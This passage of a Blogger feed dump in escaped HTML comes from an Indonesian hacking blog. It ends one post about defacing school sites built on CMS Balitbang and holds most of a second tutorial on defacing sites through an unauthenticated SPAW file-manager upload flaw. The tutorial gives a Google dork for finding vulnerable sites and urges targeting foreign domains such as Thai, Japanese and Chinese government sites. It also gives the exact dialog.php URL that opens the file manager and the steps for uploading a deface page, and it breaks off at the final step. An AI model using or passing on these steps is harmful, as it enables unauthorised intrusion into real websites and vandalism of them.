href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s1600\/CMS+Balitbang+7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBTQINPcfNR4EMQqWXA5hbe2AXZgwfrimLjpwARE4hEbaJmnFSD_PRsvfOxggif17XoXCB_fjlPTCBSp_9nb0cHhnV3VSUxs_koieusLOqID6SOlCbJzhfjguaI9dNlspBnEEw0Anezch\/s400\/CMS+Balitbang+7.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003ECatatan :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nFile akan berada disini, Contoh : http:\/\/target.com\/userfiles\/file\/\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003ENama_File\u003C\/span\u003E\u003C\/b\u003E.txt\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nGimana, mudahkan caranya? Sekian dulu tutorial dari saya kali ini, kalau ada yang bisa edit supaya bisa upload \u003Cb\u003Eshell.php\u003C\/b\u003E kasih tau ane yak wkwk :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDan saya minta maaf kalau kebanyakan web yang dijadikan target adalah website Indonesia, karena umumnya website-website \u003Cb\u003Esekolah\u003C\/b\u003E di Indonesia menggunakan \u003Cu\u003ECMS Balitbang\u003C\/u\u003E ini :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSatu lagi, saya mohon maaf kalo hanya bisa deface tapi tidak bisa patching, soalnya ngga ada yang ngajarin bijimane cara protectnya :'(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWassalam.\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5414384651235044742\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html#comment-form","title":"39 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5414384651235044742"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/04\/tutorial-deface-website-cms-balitbang.html","title":"Tutorial Deface Website CMS Balitbang Kemendiknas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s72-c\/Hacker.jpg","height":"72","width":"72"},"thr$total":{"$t":"39"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-378506496906041951"},"published":{"$t":"2012-07-21T22:01:00.008+07:00"},"updated":{"$t":"2013-04-08T14:18:53.825+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Melalui Spaw Uploads Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s1600\/hacking-crime-02.preview.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s200\/hacking-crime-02.preview.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Hallo sobat, udah seminggu ini ane ngga ngepost nih. Kali ini saya mau share tutorial deface sob, nama teknik defacenya yaitu Deface Website Melalui Spaw Uploads Vulnerability.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYaudah deh, dari pada lama-lama ngoceh ngga jelas, mending langsung ke tkp aja gan. Berikut\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u0026nbsp;Cekidot :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Pertama, Masukan Dorknya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/”\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s1600\/Deface+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s400\/Deface+1.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESetelah sobat memasukan dork diatas dikotak pencarian google, pilih salah satu web yang mau dideface. Tapi ingat, ngga semua website bisa dideface :p\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENotes : Dorknya bisa kalian ubah menurut kreativitas kalian masing-masing, contoh saya tambahkan \u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E pada akhir dork diatas. Jadi hasilnya begini :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/” \u003C\/span\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Esite:th\u003C\/span\u003E\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMaksud dari site:th adalah domain negara asal website yang akan kita serang, \"\u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\" asal kata Thailand, jadi website yang akan kita serang semuanya website Thailand. Kalian juga bisa mengganti dengan domain negara lain, misalnya \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:com.my\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:jp\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:gov.cn\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E etc asal jangan \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:co.id\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E yah !\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Setelah sobat masuk kedalam websitenya, sobat liat Url di addressbar. Contoh Urlnya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s1600\/Deface+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s400\/Deface+2.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Ganti pada Bagian\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit; line-height: 18px;\"\u003E dengan kode dibawah ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Espaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=files\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s1600\/Deface+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s400\/Deface+3.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\nSehingga Menjadi Seperti Ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=file\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s1600\/Deface+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s400\/Deface+4.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E4).\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E Tekan Enter, Nanti akan Terbuka Seperti Ini :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s1600\/Deface+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s400\/Deface+5.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Selanjutnya Liat Terus Gambar, Karena Tutorial ada Didalam Gambar.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s1600\/Deface+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s400\/Deface+6.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENext, Pilih File Deface'an Sobat, Lalu klik Open dan Tunggu Hingga Loading Selesai.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s1600\/Deface+8.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s400\/Deface+8.bmp\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E\u003C\/b\u003E Selanjutnya Klik Tombol Upload.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s1600\/Deface+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s400\/Deface+7.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E\u003C\/b\u003E Jika Proses Upload Selesai, Nanti akan Muncul Daftar File dan diantaranya ada File yang sobat upload tadi.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s1600\/Deface+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s400\/Deface+8.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E9).\u003C\/b\u003E\u003C\/span\u003E Selesai, dan Hasilnya :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr 